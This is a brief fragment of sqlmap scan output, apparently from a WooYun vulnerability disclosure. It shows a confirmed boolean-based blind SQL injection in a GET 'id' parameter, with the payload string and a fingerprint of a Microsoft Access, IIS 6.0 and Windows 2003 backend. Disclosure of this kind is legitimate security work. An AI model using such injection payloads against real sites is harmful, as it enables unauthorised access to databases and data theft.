 se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0180' AND 8823=8823 AND 'aXOQ'='aXOQ
---
[10:26:02] [INFO] testing Microsoft Access
[10:26:02] [INFO] confirming Microsoft Access
[10:26:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org